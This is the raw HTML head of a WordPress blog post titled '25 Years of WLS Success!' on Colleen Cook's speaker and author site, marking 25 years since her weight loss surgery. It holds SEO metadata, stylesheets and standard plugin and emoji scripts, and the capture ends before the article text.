

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colleencook.com/25-years-of-wls-success/
body_size: 10160
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://colleencook.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://colleencook.com/xmlrpc.php">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>25 Years of WLS Success! | Colleen Cook - Speaker, Author</title>
	<meta name="description" content="As I look back and review my 60-year thrill ride through life, I see remarkable successes, near devastating failures, joyful memories and painful losses, mistakes made and lessons learned. One exciting milestone is that this year is my 25th year as a weight loss surgery patient! Opting for a surgical intervention was" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Colleen"/>
	<link rel="canonical" href="https://colleencook.com/25-years-of-wls-success/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Colleen Cook - Speaker, Author" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="25 Years of WLS Success! | Colleen Cook - Speaker, Author" />
		<meta property="og:description" content="As I look back and review my 60-year thrill ride through life, I see remarkable successes, near devastating failures, joyful memories and painful losses, mistakes made and lessons learned. One exciting milestone is that this year is my 25th year as a weight loss surgery patient! Opting for a surgical intervention was" />
		<meta property="og:url" content="https://colleencook.com/25-years-of-wls-success/" />
		<meta property="og:image" content="https://colleencook.com/wp-content/uploads/2020/02/cmc-e1663376779190.jpeg" />
		<meta property="og:image:secure_url" content="https://colleencook.com/wp-content/uploads/2020/02/cmc-e1663376779190.jpeg" />
		<meta property="og:image:width" content="225" />
		<meta property="og:image:height" content="253" />
		<meta property="article:section" content="Uncategorized" />
		<meta property="article:published_time" content="2020-02-26T17:33:26+00:00" />
		<meta property="article:modified_time" content="2024-09-20T08:53:36+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/cmcook59" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@cmcook59" />
		<meta name="twitter:title" content="25 Years of WLS Success! | Colleen Cook - Speaker, Author" />
		<meta name="twitter:description" content="As I look back and review my 60-year thrill ride through life, I see remarkable successes, near devastating failures, joyful memories and painful losses, mistakes made and lessons learned. One exciting milestone is that this year is my 25th year as a weight loss surgery patient! Opting for a surgical intervention was" />
		<meta name="twitter:creator" content="@cmcook59" />
		<meta name="twitter:image" content="https://colleencook.com/wp-content/uploads/2020/02/cmc-e1663376779190.jpeg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Colleen" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="1 minute" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#article","name":"25 Years of WLS Success! | Colleen Cook - Speaker, Author","headline":"25 Years of WLS Success!","author":{"@id":"https:\/\/colleencook.com\/author\/renzy\/#author"},"publisher":{"@id":"https:\/\/colleencook.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/colleencook.com\/wp-content\/uploads\/2020\/02\/cmc-e1663376779190.jpeg","width":225,"height":253},"datePublished":"2020-02-26T17:33:26+00:00","dateModified":"2024-09-20T08:53:36+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#webpage"},"isPartOf":{"@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/colleencook.com#listItem","position":1,"name":"Home","item":"https:\/\/colleencook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/colleencook.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/colleencook.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/colleencook.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#listItem","name":"25 Years of WLS Success!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/colleencook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#listItem","position":3,"name":"25 Years of WLS Success!","previousItem":{"@type":"ListItem","@id":"https:\/\/colleencook.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Person","@id":"https:\/\/colleencook.com\/#person","name":"colleen","image":{"@type":"ImageObject","@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e54ec4767a82ec6d8ddc2c83280f79e9ee5f15659c47409d7677877d38e636e3?s=96&d=mm&r=g","width":96,"height":96,"caption":"colleen"}},{"@type":"Person","@id":"https:\/\/colleencook.com\/author\/renzy\/#author","url":"https:\/\/colleencook.com\/author\/renzy\/","name":"Colleen","image":{"@type":"ImageObject","@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6de4539a58b064c3b0305a51611007e70f412de8224e0823cf357d65c449af4d?s=96&d=mm&r=g","width":96,"height":96,"caption":"Colleen"}},{"@type":"WebPage","@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#webpage","url":"https:\/\/colleencook.com\/25-years-of-wls-success\/","name":"25 Years of WLS Success! | Colleen Cook - Speaker, Author","description":"As I look back and review my 60-year thrill ride through life, I see remarkable successes, near devastating failures, joyful memories and painful losses, mistakes made and lessons learned. One exciting milestone is that this year is my 25th year as a weight loss surgery patient! Opting for a surgical intervention was","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/colleencook.com\/#website"},"breadcrumb":{"@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#breadcrumblist"},"author":{"@id":"https:\/\/colleencook.com\/author\/renzy\/#author"},"creator":{"@id":"https:\/\/colleencook.com\/author\/renzy\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/colleencook.com\/wp-content\/uploads\/2020\/02\/cmc-e1663376779190.jpeg","@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#mainImage","width":225,"height":253},"primaryImageOfPage":{"@id":"https:\/\/colleencook.com\/25-years-of-wls-success\/#mainImage"},"datePublished":"2020-02-26T17:33:26+00:00","dateModified":"2024-09-20T08:53:36+00:00"},{"@type":"WebSite","@id":"https:\/\/colleencook.com\/#website","url":"https:\/\/colleencook.com\/","name":"Colleen Cook - Speaker, Author","description":"An Enduring Inspiration Since 1995","inLanguage":"en-US","publisher":{"@id":"https:\/\/colleencook.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colleencook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ai1ec_style-css' href='//colleencook.com/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://colleencook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://colleencook.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ctct_form_styles-css' href='https://colleencook.com/wp-content/plugins/constant-contact-forms/assets/css/style.css?ver=2.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://colleencook.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-show-posts-css' href='https://colleencook.com/wp-content/plugins/wp-show-posts/css/wp-show-posts-min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://colleencook.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://colleencook.com/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-popup-css' href='https://colleencook.com/wp-content/plugins/newsletter/subscription/assets/popup.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://colleencook.com/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://colleencook.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<script type="text/javascript" src="https://colleencook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://colleencook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.8.3" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.8.3" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.8.3" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"3000","meteorslideshowheight":"203","meteorslideshowwidth":"401","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://colleencook.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.8.3" id="meteorslides-script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://colleencook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://colleencook.com/wp-json/wp/v2/posts/708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colleencook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://colleencook.com/?p=708' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colleencook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolleencook.com%2F25-years-of-wls-success%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colleencook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolleencook.com%2F25-years-of-wls-success%2F&#038;format=xml" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #6d4d67; }
</style>
	<link rel="icon" href="https://colleencook.com/wp-content/uploads/2022/09/cropped-IMG_1971-removebg-preview2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colleencook.com/wp-content/uploads/2022/09/cropped-IMG_1971-removebg-preview2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colleencook.com/wp-content/uploads/2022/09/cropped-IMG_1971-removebg-preview2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colleencook.com/wp-content/uploads/2022/09/cropped-IMG_1971-removebg-preview2-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-708 single-format-standard custom-background wp-theme-twentyten ctct-twentyten wpb-js-composer js-comp-ver-7.9 vc_responsive">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
									<div id="site-title">
						<span>
							<a href="https://colleencook.com/" rel="home" >Colleen Cook &#8211; Speaker, Author</a>
						</span>
					</div>
										<div id="site-description">An Enduring Inspiration Since 1995</div>
					<img src="https://colleencook.com/wp-content/uploads/2022/09/IMG_1423-3.jpg" width="940" height="198" alt="Colleen Cook &#8211; Speaker, Author" srcset="https://colleencook.com/wp-content/uploads/2022/09/IMG_1423-3.jpg 940w, https://colleencook.com/wp-content/uploads/2022/09/IMG_1423-3-300x63.jpg 300w, https://colleencook.com/wp-content/uploads/2022/09/IMG_1423-3-768x162.jpg 768w, https://colleencook.com/wp-content/uploads/2022/09/IMG_1423-3-250x53.jpg 250w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" />			</div><!-- #branding -->

			<div id="access" role="navigation">
